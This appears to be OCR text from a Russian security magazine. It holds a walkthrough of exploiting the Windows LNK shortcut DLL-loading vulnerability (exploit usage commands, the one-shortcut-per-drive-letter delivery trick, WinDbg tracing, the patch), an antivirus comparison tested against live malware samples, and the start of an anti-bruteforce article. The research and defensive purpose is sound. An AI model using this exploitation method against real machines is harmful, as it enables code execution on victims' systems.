Возможно, пока это звучит непонятно, но скоро мы детально разберем этот вопрос, и все встанет на свои места. Пока же возвращаемся к Special-FolderDataBlock.

Сам раздел состоит из четырех блоков. Все блоки имеют один и тот же

размер и тип данных — 4 байта, 32-битное беззнаковое целое.

#### 2.5.9 SpecialFolderDataBlock

**Command Prompt** 

**Ьлок** 

**URB** IDLIST

![](_page_29_Picture_797.jpeg)

Первый блок **BlockSize**, как можно понять из названия, - это общая длина раздела. Она фиксирована и имеет значение 0х00000010. В KnownFolder-DataBlock - 0x0000001C.

Затем следует **BlockSignature** - сигнатура раздела. Ее значение тоже фиксировано -  $0 \times A0000005$ . В KnownFolderDataBlock -  $0 \times A0000000$ B.

Следом за BlockSignature идет блок SpecialFolderID. Он как раз указывает, к какой из специальных папок относится ярлык. Их список можно посмотреть, например, тут. В рассматриваемом случае объект explorer.exe находится в папке **Windows**. Это специальная папка, которая имеет значение 0х24. Что мы и наблюдаем в файле ярлыка.

![](_page_29_Picture_798.jpeg)

Разница с KnownFolderDataBlock в том, что там используется полноценный GUID вместо целочисленного представления.

![](_page_29_Picture_799.jpeg)

Следующий важный блок — Offset. Это смещение в байтах, указывающее на элемент в блоке IDList. Так как в нашем ярлыке задан путь C:Windowsexplorer.exe, то смещение будет указывать на explorer.exe.

![](_page_29_Picture_800.jpeg)

Обработкой структуры занимается функция CShellLink:: \_DecodeSpecial-

![](_page_29_Figure_76.jpeg)

Сначала определяется тип использованной структуры по сигнатуре (блок BlockSignature). SpecialFolderDataBlock имеет сигнатуру 0xA0000005, а KnownFolderDataBlock - 0xA000000B. Функция SHFindDataBlock выпол-**HAGT GTOT HOUCK B ExtraData.** 

![](_page_29_Figure_78.jpeg)

### ЯДОВИТЫИ ЯРЛЫК ЭКСПЛУАТИРУЕМ ОПАСНУЮ УЯЗВИМОСТЬ **B ЯРЛЫКАХ MICROSOFT WINDOWS**

#### ОСОБЕННОСТИ ЭКСПЛУАТАЦИИ

Прежде чем сгенерировать ярлык, эксплуатирующий уязвимость, нужно скомпилировать DLL с нужной полезной нагрузкой. Здесь я не буду описывать весь процесс компиляции DLL, этого полно на просторах интернета. Для теста достаточно использовать готовую библиотеку из репозитория 3gstudent, которая запускает калькулятор.

Я переименую ее во что-нибудь менее монструозное, например test.  $d11.$ 

Теперь нужно сгенерировать ярлык. Напомню, что я использую эксплоит авторства nixawk и ykoster. Он мультиплатформенный и написан на Python, никаких зависимостей. Что еще нужно?

#### ./42429.py </path/to/lnk/file> </path/to/dll/for/load>

Путь до DLL — это очень важный параметр. Дело в том, что эксплоит будет располагаться на внешнем носителе и работать оттуда, а путь до объекта в ярлыке абсолютный. Это создает определенные сложности, так как буква диска будет меняться от машины к машине, потому что Windows присваивает ее автоматически.

Проблема обходится в лоб - созданием кучки ярлыков для каждой возможной буквы диска. Именно поэтому в репозитории по ссылке выше есть ярлыки на каждую букву алфавита.

Предположим, что мы знаем букву и это **D:** Далее нам нужен любой носитель: флешка, дискета (если вдруг найдешь) или даже файл ISO. Вообще, эксплоиту без разницы, где он находится. Даже если ты поместишь сгенерированный ярлык на жесткий диск, пейлоад отработает при открытии папки с таким ярлыком. Съемный носитель используется в примере лишь как один из вариантов доставки полезной нагрузки на машину пользователя. Создаем собственно сам файл LNK.

#### ./42429.py test.lnk D:test.dll

Так как базовые знания о том, как устроены ярлыки, у нас имеются, то пробежимся по исходнику сплоита и проследим особенности создания вредоносного ярлыка.

Сначала хидер. Здесь все не сложнее, чем в безопасном ярлыке. В блоке LinkFlags используем флаги HasLinkTargetIDList и IsUnicode. Байты 0 и 7, помнишь?

![](_page_30_Picture_425.jpeg)

 $0x81 = 0b10000001 = HashinkTargetIDList +$ ags"  $:(4 \text{ bytes})$ IsUnicode

 $\mathbf{F} \mathbf{U} \mathbf{U} \mathbf{F} \mathbf{A} \mathbf{B} \mathbf{A} \mathbf{F} \mathbf{F} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{A} \mathbf{F} \mathbf{$ 

Дальше дело за построением блока IDList.

![](_page_30_Picture_426.jpeg)

А вот как выглядит сама функция generate ItemID.

![](_page_30_Picture_427.jpeg)

В строке 117 мы генерируем первый элемент списка. Как видишь, тут исполь-ЗУЕТСЯ ТОТ ЖЕ GUID 20D04FE0-3AEA-1069-A2D8-08002B30309D, ЧТО И В ЯРЛЫке, который мы рассматривали в примере. Не забываем про порядок байтов little-endian.

![](_page_30_Picture_428.jpeg)

А вот второй элемент (строка 118) уже интереснее. GUID 21EC2020-3AEA-1069-A2DD-08002B30309D говорит нам о том, что элемент, на который ссылается ярлык, находится в пространстве имен «Панели управления». Подробнее о пространстве имен читай в MSDN.

![](_page_30_Picture_429.jpeg)

Дальше на основе переданного в качестве аргумента пути до библиотеки генерируется третий элемент в IDList. В нашем случае DLL лежит на диске  $D:$ 

#### generate\_ItemID(generate\_cpl\_applet(path)), 119:

Смотрим, что это за функция.

![](_page_30_Picture_430.jpeg)

Дальше создается секция ExtraData.

generate\_EXTRA\_DATA()  $213:$ 

Вот как это выглядит.

**CALL** 

![](_page_30_Picture_431.jpeg)

**Contract Contract Contract Contract Contract** 

![](_page_30_Picture_432.jpeg)

Строка 166, как мы помним, - это SpecialFolderID, и он указывает на то, что объект находится в специальной папке. И эта папка - «Панель управле-НИЯ» (0х03 ЭТО CSIDL CONTROLS).

![](_page_30_Picture_433.jpeg)

В строке 167 находится смещение объекта в байтах, указывающее на нашу DLL. Оно считается относительно IDList. Так как за путь до библиотеки отвечает третий элемент, а перед ним идут два элемента по 0х14 байт, то смещение равно 0х28.

![](_page_30_Picture_434.jpeg)

Дальше эксплоит просто записывает все сгенерированные данные в файл ярлыка.

HΤ

#### ВРЕМЯ ЗАПУСКАТЬ

Итак, ярлык говорит системе о том, что объект объявляется частью «Панели управления» и обрабатывать его нужно особенным образом. «Панель управления» состоит из компонентов, называемых апплетами Control Panel Applets (CPLApplet). По большому счету это обычные DLL, которые имеют расширение .cpl и экспортируют функцию CPIApplet.

Вот и наша библиотека может спокойно сойти за такой апплет, если его правильно преподнести системе. Чем и занимается сгенерированный файл LNK.

В прошлом разделе мы остановились на этапе парсинга специальной директории.

Давай вернемся к этому процессу уже с реальным примером. Чтобы разобраться, что там происходит, я отряхнул от пыли свой WinDbg. Аттачимся к процессу explorer. exe и ставим прерывание на вызов функции \_Decode-SpecialFolder.

#### !process 0 0 explorer.exe

.process /r /p ffffda016330b7c0

bu windows\_storage!CShellLink::\_DecodeSpecialFolder

![](_page_30_Picture_435.jpeg)

на DecodeSpecialFolder

Теперь подключаем флешку к виртуальной машине и попадаем в дебаггер. Брейк-пойнт сработал. Мы находимся перед вызовом \_DecodeSpecialFolder.

Потрейсим немножко вперед с помощью F10 и дойдем до функции SHFindDataBlock. Видим, что в данных из IDList найден блок SpecialFolderDataBlock.

![](_page_30_Picture_436.jpeg)

Затем управление переходит к функции SHCloneSpecialIDList, она возвращает указатель на структуру ITEMIDLIST, которая отвечает за указанную в SpecialFolderDataBlock специальную папку (в нашем случае - «Панель управления», так как SpecialFolderID равен 0х03).

Далее читается смещение, по которому можно найти элемент, содержащий путь до DLL.

Затем все это дело передается в функцию TranslateAliasWithEvent из той же библиотеки window.storage.dll. В ней происходит обработка объекта согласно указанным в ярлыке двум CLSID. Для этого из реестра считывается информация о них.

Дальше за дело берется функция CControlPanelFolder:: ParseDisplay-Name из shell32.dll. Она пытается получить название псевдоэлемента панели управления, так как мы выдаем нашу библиотеку с калькулятором за него. Потом выполнение передается к CControlPanelFolder:: GetPidlFromAppletId.

![](_page_30_Figure_58.jpeg)

180340B8F

push

rdi

![](_page_30_Picture_437.jpeg)

Функция читает название апплета из элемента ItemID. Эксплоит использует cтроку «Microsoft», но там, по сути, может быть что угодно.

![](_page_30_Picture_438.jpeg)

Для получения дальнейших сведений об апплете система должна загрузить его. Это приводит нас к функции CPL\_LoadCPLModule.

![](_page_30_Picture_439.jpeg)

Эта функция наконец-то загружает наш DLL при помощи LoadLibraryW. Поскольку используется именно эта функция, а не ее расширенная версия Load-LibraryExW, при загрузке библиотеки выполняется зашитый в нее пейлоад. Процесс запускается в контексте *explorer.exe* и, соответственно, получает максимальные возможные для текущего пользователя права.

![](_page_30_Picture_440.jpeg)

запущенный калькулятор

#### КРАТКО О ПАТЧЕ

Разумеется, разработчики не сидели сложа руки и выпустили патч для всех уязвимых версий Windows. Это один из самых маленьких фиксов, созданных в Microsoft, что я видел. По сути, добавилась всего одна функция перед вызовом CPL\_LoadCPLModule.

![](_page_30_Picture_441.jpeg)

#### Изменения в библиотеке shell32.dll после патча

Это функция \_IsRegisteredCPLApplet. Она проверяет, зарегистрирован ли соответствующий апплет в панели управления, и если нет, то загрузка DLL отменяется. Вот как выглядит diff кода. Будем надеяться, что с четвертого раза у Microsoft все получилось как надо!

#### ДЕМОНСТРАЦИЯ ЭКСПЛУАТАЦИИ УЯЗВИМОСТИ

https://vimeo.com/232014058

#### **ВЫВОДЫ**

В заключение хочется сказать: не всегда бессмысленно проверять то, что уже было исследовано до тебя. И, как показывает наглядный пример с этой уязвимостью, даже если выпущен патч - это совсем не повод опускать руки и считать, что баг устранен окончательно. Э

## УСЛОВНО-БЕСПЛАТНЫЕ ЦЕДИТЕЛИ

![](_page_31_Picture_2.jpeg)

Новые антивирусы появляются так часто, что тестировать их можно бесконечно. Однако действительно нового в них мало. Обычно это сочетание типового интерфейса с лицензированным у кого-то антивирусным движком. Тем интереснее, когда они демонстрируют очень разные результаты.

![](_page_31_Picture_4.jpeg)

#### **WARNING**

Статья носит исследовательский характер. Она предназначена для специалистов по безопасности и тех, кто хочет ими стать. Все файлы получены из открытых источников и удалены после тестирования.

#### УЧАСТНИКИ ТЕСТИРОВАНИЯ

- В этот раз состав квартета в нашем антивирусном обзоре такой:
- 1. Финский F-Secure Anti-Virus.
- 2. Немецкий G Data AntiVirus.
- 3. Индийский eScan Anti-Virus / Internet Security. 4. Американский Webroot SecureAnywhere for PC Gamers.

#### Предыдущие тесты антивирусов доступны по ссылкам:

- 1. Kaspersky Free, Avira Free, AVG Free и Avast! Free 2. Comodo, Qihoo 360, Panda u Windows Defender
- 3. Clam Sentinel, FortiClient, Tencent и NANO Антивирус
- 4. Ad-Aware, Crystal Security, Sophos Home и ZoneAlarm + Firewall
- 5. Anvi Smart Defender Free, Baidu Antivirus, Immunet AntiVirus и Zillya!
- 6. Bitdefender, Clearsight, Rising, Roboscan 7. Kaspersky Total Security, Dr. Web Security Space, Norton Security Premium, K7 **Ultimate Security**

#### **МЕТОДИКА ТЕСТИРОВАНИЯ**

Каждый антивирус изучался в своей виртуальной машине - клоне чистой Windows 10 (версия 1703, сборка ОС 15063.413) для обеспечения равных условий всем участникам. В браузере Edge был отключен фильтр Smart-Screen. «Защитник Windows» и встроенный брандмауэр также были выключены перед тестами. Плюс мы постоянно проверяли, чтобы они не активировались самостоятельно.

Перед проверкой все антивирусы обновлялись. Мы использовали настройки по умолчанию, поскольку именно так антивирусы работают у большинства пользователей.

Первая серия тестов — проверка компонентов защиты от интернет-угроз. В браузере Edge по очереди открывались заведомо вредоносные ссылки, реакция антивирусов протоколировалась. При необходимости мы разрешали компоненты Adobe Flash и другое активное содержимое, отвечая утвердительно на каждый запрос.

Вторая серия тестов — проверка реакции на появление локальной подборки зловредов. Десять свежих образцов с именами вида mw\_sample-N и без расширений были записаны в архив, закрытый паролем. Архив помещался на сетевой диск, подключаемый в режиме «только чтение». Предпринималась попытка распаковать содержимое архива с сетевого диска в каталог «Загрузки» текущего пользователя.

Если антивирус позволял их скопировать (не проверял трафик на лету), то наступал следующий раунд. Все успешно скопированные образцы малвари проверялись вручную в режиме прицельного сканирования по запросу. Если и после этого оставались необнаруженные зловреды, то им присваивалось истинное расширение (по заголовку файла) и они запускались на исполнение.

![](_page_31_Picture_24.jpeg)

#### **WARNING**

Заражение редко удается распознать по внешним признакам. Многие зловреды внедряются скрытно и так же незаметно действуют потом, успешно обманывая антивирусные сканеры. Даже если антивирус определил и заблокировал какую-то угрозу, нет гарантии, что другая в это же время не получила контроль над системой.

#### **ЗЛОВРЕДЫ**

- В подборку образцов для локальной проверки вошли десять зловредов раз-НЫХ ТИПОВ.
- 1. Trojan.Downloader.VBA.
- 2. Trojan Ransom Locky.
- 3. Spyware TrickBot/WisdomEyes.
- 4. Backdoor Androm VbCrypt.
- 5. Trojan Ransom Eldorado.
- 6. Trojan-Ransom Cryptor.
- 7. Trojan Razy. 8. Trojan Matrixran.
- 9. Trojan-Downloader JS-Nemucod.
- 10. Trojan Injetor Nanocore.

Список вредоносных сайтов не указываем, дабы не плодить заразу (да и устареют такие ссылки ко времени публикации статьи).

#### **ESCAN ANTI-VIRUS V. 14.0.1400.2029**

Этот индийский антивирус максимально универсальный. Он работает в любой версии Windows, начиная с 2000 (NT 5.0) и заканчивая «десяткой» независимо от ее разрядности. Интерфейс переведен на русский язык. Помимо собственно антивируса с кучей дополнительных компонентов, в состав дистрибутива входит брандмауэр.

![](_page_31_Figure_41.jpeg)

#### Главное окно антивируса eScan

Интересная особенность eScan - возможность «вакцинации» USB-флешек для предотвращения распространения через них малвари, запускаемой из autorun.inf. Вакцинация не работает в триальной версии, поэтому мы написали свой бесплатный аналог (см. врезку).

![](_page_31_Picture_702.jpeg)

Дистрибутив антивируса eScan компании MicroWorld Technologies просто огромный. Инсталлятор занимает 390 Мбайт, а после установки 842 Мбайт. Базы обновляются по НТТР и очень медленно: потребовалось девять с половиной минут, чтобы скачать 26 Мбайт по выделенке. Серверы eScan тормозят так, словно используют модемное соединение. Во время обновления по очереди загружаются свыше ста файлов малого объема, и каждый из них запрашивается отдельно. Архив? Кумулятивное обновление? Нет, не слышали.

С защитой от вредоносных страниц eScan справился наполовину, определив пять из десяти опасных веб-страниц. Помогало антивирусу и то, что браузер MS Edge блокирует компоненты Adobe Flash.

![](_page_31_Figure_47.jpeg)

Edge блокирует Flash

Однако eScan пропустил некоторые сайты с вредоносными джава-скриптами, инжектом фреймов и редиректами.

![](_page_31_Picture_50.jpeg)

Частичный детект зараженной веб-страницы

По одной из ссылок eScan обнаружил только зараженный PHP, в то время как инфицированные файлы favicon.ico и \*.gif там же пропустил. Разумеется, файлы изображений не могут непосредственно запускать вредоносный код на исполнение, однако их часто используют как контейнеры для малвари, которая активируется через эксплоиты или скрипты.

Тест на локальные угрозы eScan прошел блестяще. При попытке скопировать образцы заведомо инфицированных файлов с сетевого диска он мгновенно удалил их копии.

![](_page_31_Picture_703.jpeg)

#### Десять из десяти зловредов обнаружены

Точнее, девять он сразу поместил в карантин, а одного неизлечимого добил из милосердия с нашего разрешения. Проверка в режиме реального времени сработала, как и должна: автоматически проверила новые файлы независимо от их расширения. Второй раунд не понадобился.

#### Бесплатный USB-вакцинатор от 84ckf1r3

Когда-то давно я написал собственный «USB-вакцинатор» в виде командного файла Windows. Он использует ошибку в командном интерпретаторе, чтобы блокировать создание зловредами их автозапуска с флешки. После вакцинации можно пользоваться флешкой как обычно. Сами зловреды по-прежнему могут на нее копироваться, но уже не запустятся автоматически.

Логика вакцинатора проста: при наличии в файловой таблице записи о директории AUTORUN. INF в корне создать там же файл autorun. inf невозможно - это логическое ограничение файловых систем FAT16/32 и NTFS. Пустой каталог **AUTORUN.INF** тому же зловреду легко удалить. Если он помечен как скрытый и только для чтения - удалить чуть сложнее (потребуется подтверждение или предварительное изменение атрибутов, что не всегда предусмотрено в коде малвари). Если же в AUTORUN. INF есть «неправильный» подкаталог с именем порта, то удалить его штатными средствами будет НЕВОЗМОЖНО.

Дело в том, что Windows игнорирует операции с объектами файловой системы, если их имя совпадает с названием порта. Это зарезервированные имена. Однако такие «неправильные» записи можно создать путем обфускации передаваемых в командную строку параметров. Вакцинатором создается запрещенный и потому неудаляемый подкаталог LPT5 в каталоге AUTORUN. **INF**. После этого он, как родительский объект, также оказывается неудаляемым.

Теоретически это не стопроцентная гарантия, но за много лет практики метод не подводил меня ни разу. Он особенно удобен для тех, кто постоянно использует свою флешку в «публичных» местах.

Будь осторожен с этим кодом. Он простой и безобидный, да и вряд ли у тебя есть пятый порт LPT, но запускать его стоит только с защищаемой флешки. Надо скопировать на нее командный файл, запустить и удалить его после появления пустых каталогов AUTORUN. INF\LPT5.

![](_page_31_Picture_704.jpeg)

#### F-SECURE ANTI-VIRUS V. 17.193 BUILD 128

Тридцатидневная пробная версия антивируса F-Secure работает в Windows 7-10 любой разрядности. У него также есть русскоязычный интерфейс. Помимо локальных баз, используется облачная проверка, которая называется Security Cloud. Также реализована функция контроля нежелательных изменений в системе — DeepGuard.

![](_page_31_Figure_66.jpeg)

Онлайновый мегабайта. инсталлятор весит выкачивает меньше **HO** он 130 Мбайт и занимает на диске около двухсот. Обновление длится четыре минуты — средний результат, но перед установкой собственно антивируса F-Secure загружает еще и компонент быстрой проверки компьютера. В итоге время до первого запуска антивируса увеличивается в разы. Немного странный подход, поскольку обычную заразу антивирь и так удалит, а всякие руткиты и АРТ все равно не обнаружишь экспресс-проверкой. Их надо вычищать, загружаясь с чистой прошивки и отдельной операционки.

Итоги первого этапа проверки подводить в данном случае сложно. Вредоносные веб-страницы F-Secure блокирует через компонент на JavaScript, и поддержка джава-скриптов должна быть включена в браузере. По нашему впечатлению, она корректно работает только в IE, а в Edge антивирус F-Secure часто препятствовал загрузке сайтов, причем не только вредоносных.

Когда время ожидания отклика истекало, браузер Edge писал: «Не удается загрузить веб-страницу». При этом никаких сообщений от антивируса не появлялось, а те же страницы спокойно открывались из других клонов тестовой системы.

Иногда нам все же удавалось зафиксировать как провалы, так и реакцию антивируса на веб-угрозы. Его сообщения были не слишком информативны.

![](_page_31_Picture_705.jpeg)

Если F-Secure сообщает об угрозе во время веб-серфинга, то совершенно неясно — где и какой. Он может ругнуться не на текущую вкладку, а на ту, которую ты открывал полминуты назад.

![](_page_31_Figure_73.jpeg)

Чтобы узнать подробности, приходится каждый раз кликать на ссылке «Сведения». Тогда отобразится табличка с краткими результатами проверки и следующей ссылкой - «Дополнительные сведения». Уже по клику на нее загружается страница с общим описанием семейства зловредов.

![](_page_31_Figure_75.jpeg)

Меньше знаешь — крепче спишь

При копировании набора зараженных файлов антивирус F-Secure определил и удалил восемь из десяти образцов. Все действия происходили автоматически, но пауза была очень долгой. Мы уже были готовы записать абсолютное поражение и приступить ко второму раунду с полным набором малварей, но тут посыпались всплывающие окна от F-Secure и началось удаление образцов.

![](_page_31_Picture_706.jpeg)

Восемь из десяти

Среди не определенных F-Secure зловредов в каталоге «Загрузки» остались семплы с порядковыми номерами один и девять. Девятый - JS в архиве ZIP. После присвоения ему исходного расширения F-Secure никак не среагировал на архив. Даже когда мы вручную запустили из архива джава-скрипт, антивирус не шелохнулся. Только спустя секунд десять он отрапортовал, что какой-то вредоносный объект во временной папке пользователя (копия скрипта) удален.

![](_page_31_Picture_707.jpeg)

После повторного запуска скрипта ситуация повторилась, а секунд через пять антивирус все-таки прибил архив с заразой. Первый же образец (протрояненный файл .docx уже с корректным расширением) F-Secure упорно игнорировал.

Результат — восемь из десяти в первом раунде и девять из десяти во вто-DOM.

## УСЛОВНО-БЕСПЛАТНЫЕ УСЛОВНО-ЦЕЛИТЕЛИ TECTUPYEM AHTUBUPYCH ESCAN,<br>G DATA, F-SECURE VI WEBROOT

#### **G DATA INTERNET SECURITY 25.4.0.1**

Сначала мы собирались протестировать G Data AntiVirus. Его офлайновый дистрибутив занимает 230 Мбайт, но при этом он не самодостаточен. Часть компонентов все равно загружается из Сети. Во время этого увлекательного процесса нам показали несколько рекламных баннеров по кругу и... сообщили об ошибке. На последнем этапе инсталлятор вдруг переставал видеть интернет-подключение - проверяли несколько раз.

![](_page_32_Picture_491.jpeg)

Поэтому пришлось ставить вместо него G Data Internet Security - один из комплексных продуктов с антивирусом на движке Bitdefender. Он предлагается как триал на 30 дней с возможностью использования в Windows 7-10 любой разрядности. Среди поддерживаемых языков русского нет. Зато есть облачная проверка (CloseGap) и отдельный компонент для безопасных платежей онлайн (BankGuard).

Веб-инсталлятор занимает 15 Мбайт. Он скачивает полгига дистрибутивных файлов и спустя пять минут все-таки устанавливает антивирус... но пользоваться им нельзя до перезагрузки. Видимо, из-за глубокой интеграции В СИСТЕМУ.

![](_page_32_Picture_492.jpeg)

В состав G Data IS входит масса дополнительных компонентов: файрвол, утилита гарантированного удаления файлов, менеджер автозапуска, родительский контроль и облачный бэкап. Резервное копирование на локальные носители поддерживается только для версии Total Security.

![](_page_32_Picture_10.jpeg)

#### Главное окно G Data IS

Во время первого этапа тестирования G Data обнаружил вредоносные компоненты на шести из десяти инфицированных и фишинговых сайтов.

![](_page_32_Picture_493.jpeg)

Сообщения антивируса были достаточно информативными и появлялись практически сразу по мере загрузки веб-страницы. Однако в четырех случаях G Data вообще никак не среагировал на опасные сайты. Заражения не произошло только благодаря отключенным по умолчанию плагинам в Edge и «голой» операционке без типового набора офисных программ.

При локальной проверке антивирус реабилитировался, обнаружив десять из десяти инфицированных файлов еще на этапе распаковки архива и до их попадания в каталог «Загрузки».

![](_page_32_Picture_494.jpeg)

Если в таком режиме выбрать вариант действия «удалить» для всех зараженных файлов, то они не удаляются (исходный диск подключен только для чтения). Вместо этого создается копия файла с расширением .vir, а доступ к нему блокируется средствами антивируса. Только при повторном обращении к уже распакованным файлам их можно действительно удалить через антивирус.

#### **WEBROOT SECURE ANYWHERE 9.0.17.28**

Антивирус получил свое название из-за возможности удаленного управления через веб-консоль. После регистрации на сайте пользователь попадает в «личный кабинет», откуда может просматривать статистику работы антивируса на всех своих устройствах и даже отправлять им команды. Правда, в конфигурации Windows 10 по умолчанию эти команды игнорируются. Ни заблокировать, ни перезагрузить компьютер удаленно через веб-консоль Webroot не удается.

![](_page_32_Picture_495.jpeg)

Как и во многих других «комбайнах», в составе Webroot есть дополнительные утилиты: удаления файлов с затиранием освободившихся секторов случайными данными, менеджер активных процессов и другие. Часть функций (например, резервное копирование в облако) доступны только после регистрации на сайте, а менеджер паролей не работает в MS Edge. Интересным отличием стала встроенная песочница — изолированная среда SafeStart для запуска потенциально опасных программ.

![](_page_32_Picture_23.jpeg)

Дополнительные инструменты Webroot

Во время первого этапа тестирования выяснилось, что Webroot не проверяет код загружаемых веб-страниц. Он просто смотрит репутационную характеристику сайта по базе своего облачного сервиса и блокирует доступ к адресам из черного списка.

![](_page_32_Picture_496.jpeg)

#### Сайт с низкой репутацией

Если же вредоносного сайта в этом перечне нет, то все содержимое веб-страниц спокойно передается в браузер. Поэтому тут бессмысленно говорить о проценте срабатываний. Эксплоиты, многоуровневые редиректы, спам в iframe, всплывающие окна, фишинговые ссылки, попытки загрузить инфицированные файлы на компьютер - все это никак не блокировалось Webroot. Один из вредоносных сайтов совпал по оформлению с главным окном антивируса.

![](_page_32_Picture_29.jpeg)

Webroot не анализирует код сайтов

Во время второго этапа антивирус повел себя лишь чуть лучше. При извлечении инфицированных образцов из архива Webroot позволил им записаться в каталог «Загрузки». После чего он выдал всплывающее окно об обнаружении одной угрозы и тут же перезагрузил компьютер безо всяких запросов.

![](_page_32_Picture_497.jpeg)

Webroot пропустил три зловреда

После перезапуска в каталоге «Загрузки» остались три образца зловредов: первый, девятый и десятый. Их проверка вручную не изменила вердикт Webroot - он счел файлы безопасными. Тогда мы переименовали и запустили десятый семпл. Троян-вымогатель семейства Locky успешно создал ключи в секции автозапуска, после чего тестовый компьютер завис.

![](_page_32_Picture_35.jpeg)

![](_page_32_Picture_36.jpeg)

После перезагрузки система едва отзывалась на команды, но через несколько минут Webroot определил трояна в разных местах — уже как активную угро-3V.

![](_page_32_Picture_38.jpeg)

**ВЫВОДЫ** Антивирус от eScan интересен возможностью использовать его в любой версии Windows — от новой «десятки» до древней Win 2000. Однако его размер бьет все рекорды, а эффективность оставляет желать лучшего. Он быстро реагирует на локальные угрозы, но плохо справляется с проверкой веб-стра-НИЦ.

...и сменить антивирус

Для удаления трояна потребовалось еще две проверки и очередная перезаг-

Закрыть все откр. программы или веб-браузеры (рекоменд., но не обязательно к выполнению)

Временно отключить другие продукты обеспеч-я безопасности (реком., но не обязат. к выполн.)

Приступить к удалению угроз ●

Сохранить все несохраненные документы

рузка. Два других зловреда Webroot так и не увидел.

Безопасное извлечение любых USB-устройств

А

Δ

Назад

F-Secure гораздо меньше по размеру, но обладает и меньшей функциональностью. Проверка веб-страниц работает на JS и плохо совместима с Edge. Она часто мешает доступу к сайтам, но порой пропускает фишинговые ссылки и зараженные компоненты веб-страниц. Для локальной проверки реакция F-Secure очень медленная. Вредоносные файлы успевают попасть на компьютер, а некоторые (два из десяти в нашем тесте) он просто игнорирует.

Продукты G Data также далеки от идеала, но хоть как-то работают. Инсталлятор антивируса, правда, оказался глючным (он так и не установился в чистой винде), а вот комплект Internet Security особых нареканий не вызывал. Он неплохо проверяет веб-страницы, показывая довольно информативные предупреждения с возможностью выбора действия. Локальные угрозы он и вовсе опознал еще на этапе распаковки архива.

Антивирус Webroot использует знакомую по решениям Sophos и Fortinet схему управления через веб-консоль, но сильно уступает им по качеству. Сайты он фактически не проверяет, ограничиваясь репутационной характеристикой. Некоторые локальные угрозы не видит в упор до тех пор, пока они не перейдут в активную фазу. Это единственный антивирус, который в сегодняшнем тесте трижды перезагрузил систему и позволил заразить ее. ヱ

![](_page_32_Picture_43.jpeg)

**WWW** 

![](_page_32_Picture_45.jpeg)

![](_page_33_Picture_0.jpeg)

![](_page_33_Picture_1.jpeg)

Большинство пользователей до сих пор ставят себе на аккаунты простые пароли - комбинации даты рождения, имени любимого футболиста, клички питомца, не подозревая, что вся эта информация находится в открытом доступе. Используя ее, брутфорсер может значительно облегчить себе задачу угона аккаунтов. Чтобы этому противодействовать, вводят антибрутфорс (АБФ). Как оценить качество его работы? Как вычислить взломщика-брутфорсера и отделить его вредоносные запросы от легитимных? В этой статье я расскажу, каким образом эти задачи были решены у нас в компании.

Очень часто, вместо того чтобы ставить в систему сложный АБФ, админы ограничиваются простым правилом: если количество неудачных запросов за определенный период превышает заданное значение, то надо заблокировать все запросы с этого IP на некоторое время или вывести капчу. Возможно, для каких-нибудь довольно простых сайтов такое решение действительно будет работать, но, когда речь заходит о проектах с большим числом пользователей, могут возникнуть проблемы.

Выставлять длительные блокировки по IP-адресам не будет хорошим решением: взломщик может этим воспользоваться и заблокировать авторизацию сразу для большого числа пользователей, просто меняя IP-адрес пакетов.

Использовать капчу - вариант не для всех: чем чаще ее показываешь, тем больше затрудняешь пользование сайтом. Поэтому на некоторые запросы, например в мобильных приложениях, ее могут просто не ставить. И, на мой взгляд, очень важно пресекать попытку брутфорса именно на этапе обращения к серверу авторизации.

Если решишь использовать у себя стороннее, продвинутое решение, то надо убедиться, что оно правильно сконфигурировано для работы именно с твоей системой. Если этого не сделать, результат может получиться не лучше, чем у простого правила с рейт-лимитами, а ресурсов для своего содержания такой АБФ будет требовать в разы больше.

Для АБФ очень важно найти компромисс между простотой, качеством и ограничениями, накладываемыми на удобство пользования.

Приведу пример одной типичной проблемы, с которой можно столкнуться при конфигурации. Рассмотрим следующее правило: если за определенное время t отношение числа успешных авторизаций к их общему числу меньше, чем q, а общее число запросов с этого IP больше, чем р, считаем, что с этого адреса идет брутфорс. Если посмотреть внимательнее, оно представляет собой простое дерево решений (рис. 1).

![](_page_33_Figure_9.jpeg)

Здесь каждому IP-адресу соответствует точка на плоскости, а описанное выше правило будет разбивать саму плоскость таким образом, как показано на рис. 2.

![](_page_33_Figure_11.jpeg)

Рис. 2. Разбиение пространства признаков

Основанный на таком правиле АБФ будет отлавливать лишь тех пользователей, что попадут в правый нижний угол. Опытным путем можно определить границу решающих правил: находясь на ней, получится брутить более эффективно, чем внутри зеленой области.

Если быть более точным, то оптимально такое соотношение n requests / success rate, которое попадает в вершины красной области (рис. 2). Чем ближе к этим вершинам будет работать брутфорсер, тем эффективнее получатся его результаты.

Поэтому при конфигурации такого АБФ параметром оптимизации будет центральная вершина квадрата. Ее расположение определяет работу всей системы. Если она окажется слишком низко, то мы дадим большую свободу брутфорсерам; если же слишком высоко, то вполне можем урезать нормальных пользователей. Такой трейдоф типичен для систем АБФ.

При неправильной настройке он практически не мешает брутить. Здесь, например, брутфорсер может использовать несколько своих аккаунтов для успешной авторизации, чтобы поднять свой success rate до нужного уровня, что в итоге позволит ему увеличить общее число запросов.

![](_page_33_Figure_17.jpeg)

Рис. 3. Выбор разделяющей границы

Конечной целью конфигурации системы АБФ будет построение такой разделяющей границы, которая пройдет как можно ближе к нормальным пользователям и при этом сделает саму попытку брутфорса как можно более бессмысленной (затратной по времени и ресурсам).

Если с этим примером все довольно просто, то как в общем случае понять, какие значения параметров оптимальны? Какой процент брутфорсеров пропускает система и сколько нормальных пользователей она блокирует? Если каждый день к тебе поступают несколько миллионов запросов, которые выливаются в сотни мегабайт логов, разобраться с этим вручную невозможно. Придется либо использовать готовое решение, либо писать свое, но полностью исключить участие человека в анализе будет непросто в результате может получиться аналогичная система АБФ, может, чуть лучше или хуже.

Так как мало что сравнится по эффективности с ручным анализом, я предлагаю от него не отказываться, а сделать более удобным с помощью некоторых алгоритмов машинного обучения. Можно заставить программу выполнить большую часть вычислений, аналогичных тем, что проводит АБФ, выделить группы похожих между собой пользователей, а потом для каждой такой группы вручную расставить метки.

Если быть более точным, я предлагаю провести анализ в несколько эта- $\Box$ OB:

- собрать данные, доступные о пользователях системы за некоторый промежуток времени;
